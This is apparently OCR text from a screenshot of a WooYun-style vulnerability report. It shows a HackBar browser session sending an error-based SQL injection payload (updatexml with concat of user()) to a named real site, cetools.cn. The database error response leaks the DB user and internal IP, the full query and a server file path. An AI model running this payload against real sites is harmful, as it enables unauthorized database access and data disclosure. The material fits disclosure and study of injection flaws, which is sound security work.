 www.cetools.cn/index.php/example/show_on
百度 <Ctrl+K>
访问最多 新手上路 我的漏洞▼ 凌零1
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://www.cetools.cn/index.php/example/show_one?id=3677 or updatexml(1,concat(0x7e,(user()),0x7e),0)
Split URL
Execute
Enable Post data Enable Referrer
A Database Error Occurred
Error Number: 1105
XPATH syntax error: '~mazheng@10.2.13.239~'
update article set pv=pv+1 where id=3677 or updatexml(1,concat(0x7e,(user()),0x7e),0)
Filename: /ce300/page/cetools/models/cetools_admin_demo_model.php
Line Number: 74
www.wooyun.org